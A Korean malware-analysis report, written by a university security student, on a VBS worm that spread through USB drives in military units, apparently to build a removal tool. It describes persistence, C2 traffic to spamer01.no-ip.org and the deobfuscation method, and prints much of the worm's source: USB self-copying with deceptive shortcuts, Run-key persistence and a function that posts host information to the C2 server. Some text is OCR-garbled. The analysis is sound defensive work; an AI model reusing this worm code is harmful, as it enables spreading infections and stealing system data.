기술문서 `14.09.01 작성

# **악성코드 분석 (Script-VBS/W32.Agent.AT)**

nProtect 탐지명

작성자: 경기대학교 융합보안학과 조재빈 zxchoxz@naver.com



# 목차

### 1. 개요

- 1.1. 분석 동기
- 1.2. 분석 환경
- 1.3. 동작 화면

#### 2. 분석

2.1 파일 정보 2.2 동적 분석 2.3 정적 분석

## 3. 결론



3.2 힘들었던 점

# **1. 소개**

**이 악성코드는 예하 사단 군부대에서 유행하다가 군단까지 퍼진 Script 악성코드이다. 감염 된 PC에 USB를 꽂으면 USB역시 감염되고, 감염된 USB를 다른 정상 PC에 꽂아도 감염이 되는 전염성이 강한 악성코드이다.**

#### **1.1 분석 동기**

군부대에서 해당 악성코드가 유행할 때 nProtect 최신버전으로는 감지를 하지 못하였고 피해 자만 계속 늘어났다. 피해자를 줄이기 위해, 악성코드 분석을 통하여 그에 맞는 치료 툴을 만 들어 배포하기 위함이었다.

#### **1.2 분석 환경**



#### **1.3 동작 화면**



# **2. 분석**

**이 악성코드에 대하여 동적 분석을 해보겠다.** 

#### **2.1 파일 정보**



**2.2 동적 분석**

**1) 파일 / 프로세스**



그림 1

그림1은 ProcessMonitor.exe를 이용하여 캡처한 장면이고, 해당 악성코드가 생존을 위하여 자 기 자신을 복제하는 것을 볼 수 있다.

**2) 레지스토리**



그림2는 Autorun.exe를 이용하여 캡처한 장면이고, crack.vbs가 생존을 위해 시작 시 자동실 행 시키는 레지스트리에 등록한 것을 볼 수 있다.

#### **3) 네트워크**



그림 3

그림3은 ApateDNS.exe를 이용하여 캡처한 장면이고, crack.vbs가 spamer01.no-ip.org로 연결 요청을 하는 것을 볼 수 있다. VirusTotal.com 이나 malwares.com에서 해당 URL을 검색해보면 악성 URL로 나오는 것을 확인 할 수 있다.



#### 그림 4

그림 4는 cport.exe를 이용하여 캡쳐한 장면이고, Remote Port 3344로 연결 요청하는 과정 을 확인 할 수 있다.

## **2.3 정적 분석**

#### **1) 악성 스크립트 파일 원본**



그림 7

그림 5는 악성코드의 모습을 나타내며, 그림 6,7은 해당 스크립트 파일을 메모장으로 열었을 때 나타나는 화면이다. 그림 6,7은 난독화 되어있어서 이 상태로는 알아보기 힘든 모습니다.

## **2) 악성 스크립트 파일 난독화 분석**

악성 스크립트 파일 마지막 부분을 보면 다음과 같이 되어 있다.

**d1="w" d2=" " d3="=" d4=" " d5="S" d6="P" d7="L" d8="I" d9="T" d10="(" d11="w" d12="," d13="""" d14="|" d15="""" d16=")" d17=":" d18="F" d19="O" d20="R" d21=" "**

호레의 악성코드 분석기

**d22="I" d23=" " d24="=" d25=" " d26="0" d27=" " d28="T" d29="O" d30=" " d31="U" d32="B" d33="O" d34="U" d35="N" d36="D" d37="(" d38="w" d39=")" d40=" " d41="-" d42="1" d43=":" d44="N" d45="J" d46=" " d47="=" d48=" " d49="N" d50="J" d1= d1 & d2 & d3 & d4 & d5 & d6 & d7 & d8 & d9 & d10 & d11 & d12 & d13 & d14 & d15 & d16 & d17 & d18 & d19 & d20 & d21 & d22 & d23 & d24 & d25 & d26 & d27 & d28 & d29 & d30 & d31 & d32 & d33 & d34 & d35 & d36 & d37 & d38 & d39 & d40 & d41 & d42 & d43 & d44 & d45 & d46 & d47 & d48 & d49 & d50 d51=" " d52="&" d53=" " d54="C" d55="H" d56="R" d57="(" d58="w" d59="(" d60="I" d61=")" d62=")" d63=":" d64="N" d65="E" d66="X" d67="T" d68=":"**

**d70="x" d71="e" d72="c" d73="u" d74="t" d75="e" d76="G" d77="l" d78="o" d79="b" d80="a" d81="l" d82=" " d83="(" d84="N" d85="J" d86=")"** 해당 부분을 풀어서 쓰면 다음과 같이 된다.  $w =$  SPLIT(w,"|"):FOR I = 0 TO UBOUND(w) -1:  $NJ = NJ & CHR(w(I))$ : NEXT: ExecuteGlobal(NJ)

w에 들어있는 값들을 ' | '을 기준으로 나누며 나눈 값들을 NJ로 CHR형으로 변환하여 &연산 으로 저장하는 방식이다. 마지막으로 명렁어가 들어가 있는 NJ을 ExecuteGlobal로 실행 시켜 준다.

#### **3) 악성 스크립트 파일 난독화 해제**

w = SPLÏT(w "["):FOR I^≘ Ö TÕ UBOŪÑĎ(w)^—]:™ ¯¯/ ¨<br>NJ = NJ & CHR(w(l)):<br>NEXT: PREMINENT UNITES MUSES & PREMINENT UNITES MUSEUM Set fso = CreateObject ("Scripting.FileSystemObject")<br>Set stdout = fso.Createtextfile("C:\test3.txt")<br>stdout.\riteLine NJ

그림 8

**d69="E"**

그림 8의 내용을 악성스크립트 맨 마지막에 추가를 해주면 test3.txt로 난독화가 해제된 소스 코드를 볼 수 있다.

#### **4) 악성 스크립트 파일 소스 분석**

**'<[ recoder : houdini (c) skype : houdini-fx ]>**





**upstart for each drive in filesystemobj.drives**

**if drive.isready = true then**

**if drive.freespace > 0 then**

**if drive.drivetype = 1 then**

 **filesystemobj.copyfile wscript.scriptfullname , drive.path & "\" & installname,true**

4. 바로가기를 선택할 경우 crack.vbs가 실행되도록 설계

- **if filesystemobj.fileexists (drive.path & "\" & installname) then**
- **filesystemobj.getfile(drive.path & "\" & installname).attributes = 2+4 end if**
- **for each file in filesystemobj.getfolder( drive.path & "\" ).Files**
	- **if not lnkfile then exit for**

```
호레의 악성코드 분석기
        if instr (file.name,".") then
             if lcase (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" then
                 file.attributes = 2+4
                 if ucase (file.name) <> ucase (installname) then
                     filename = split(file.name,".")
                     set lnkobj = shellobj.createshortcut (drive.path & "\" & filename (0) & ".lnk") 
                     lnkobj.windowstyle = 7
                     lnkobj.targetpath = "cmd.exe"
                     lnkobj.workingdirectory = ""
                     lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start " & 
replace(file.name," ", chrw(34) & " " & chrw(34)) &"&exit"
                     fileicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\" & shellobj.regread 
("HKEY_LOCAL_MACHINE\software\classes\." & split(file.name, ".")(ubound(split(file.name, ".")))& "\") & "\defaulticon\") 
                    if instr (fileicon,",") = 0 then
                        lnkobj.iconlocation = file.path
                     else 
                         lnkobj.iconlocation = fileicon
                     end if
                     lnkobj.save()
                 end if
             end if
         end if
     next
    for each folder in filesystemobj.getfolder( drive.path & "\" ).subfolders
         if not lnkfolder then exit for
         folder.attributes = 2+4
         foldername = folder.name
         set lnkobj = shellobj.createshortcut (drive.path & "\" & foldername & ".lnk") 
         lnkobj.windowstyle = 7
        lnkobj.targetpath = "cmd.exe"
        lnkobj.workingdirectory = ""
        lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start explorer " & 
replace(folder.name," ", chrw(34) & " " & chrw(34)) &"&exit"
        foldericon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\folder\defaulticon\") 
        if instr (foldericon,",") = 0 then
            lnkobj.iconlocation = folder.path
         else 
            lnkobj.iconlocation = foldericon
        end if
        lnkobj.save()
    next
end If
end If
end if
next
err.clear
end sub
sub uninstall on error resume next
dim filename
dim foldername
shellobj.regdelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & split (installname,".")(0)
shellobj.regdelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & split (installname,".")(0)
filesystemobj.deletefile startup & installname ,true
filesystemobj.deletefile wscript.scriptfullname ,true
for each drive in filesystemobj.drives
```

```
호레의 악성코드 분석기
if drive.isready = true then
if drive.freespace > 0 then
if drive.drivetype = 1 then
     for each file in filesystemobj.getfolder ( drive.path & "\").files
         on error resume next
         if instr (file.name,".") then
             if lcase (split(file.name, ".")(ubound(split(file.name, ".")))) <> "lnk" then
                 file.attributes = 0
                 if ucase (file.name) <> ucase (installname) then
                     filename = split(file.name,".")
                     filesystemobj.deletefile (drive.path & "\" & filename(0) & ".lnk" )
                 else
                     filesystemobj.deletefile (drive.path & "\" & file.name)
                 end If
             else
                 filesystemobj.deletefile (file.path) 
             end if
         end if
      next
      for each folder in filesystemobj.getfolder( drive.path & "\" ).subfolders
         folder.attributes = 0
      next
end if
end if
end if
next
wscript.quit
end sub
function post (cmd ,param)
post = param
httpobj.open "post","http://" & host & ":" & port &"/" & cmd, false
httpobj.setrequestheader "user-agent:",information
httpobj.send param
post = httpobj.responsetext
end function
function information
on error resume next
if inf = "" then
     inf = hwid & spliter 
     inf = inf & shellobj.expandenvironmentstrings("%computername%") & spliter 
     inf = inf & shellobj.expandenvironmentstrings("%username%") & spliter
     set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
     set os = root.execquery ("select * from win32_operatingsystem")
     for each osinfo in os
       inf = inf & osinfo.caption & spliter 
       exit for
     next
     inf = inf & "plus" & spliter
     inf = inf & security & spliter
     inf = inf & usbspreading
     information = inf 
else
     information = inf
end if
end function
                                                                    post function 동작 방식
                                                                     post function 동작 방식<br>p o s t 방 식 으 로<br>http://gp.com.cr01.no.jp.com/2204/gmd
                                                                    http://spamer01.no-ip.org:3304/cmd
                                                                    (첫 번째 인자 값)에 연결 후 두 번째 
                                                                    인자값을 send로 보내주나. 이후 결과 
                                                                     값을 post변수에 받는다.
                                                                    information function 동작 방식
                                                                    감염된 로컬시스템의 OS 정보 및 컴퓨터 
                                                                    이름 등 여러 정보들을 수집해준다.
```

```
sub upstart () on error resume Next
shellobj.regwrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & split (installname,".")(0), 
"wscript.exe //B " & chrw(34) & installdir & installname & chrw(34) , "REG_SZ"
shellobj.regwrite "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & split (installname,".")(0), 
"wscript.exe //B " & chrw(34) & installdir & installname & chrw(34) , "REG_SZ"
filesystemobj.copyfile wscript.scriptfullname,installdir & installname,true
filesystemobj.copyfile wscript.scriptfullname,startup & installname ,true
end sub
function hwid
on error resume next
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set disks = root.execquery ("select * from win32_logicaldisk")
for each disk in disks
    if disk.volumeserialnumber <> "" then
        hwid = disk.volumeserialnumber
        exit for
    end if
next
end function
function security on error resume next
security = ""
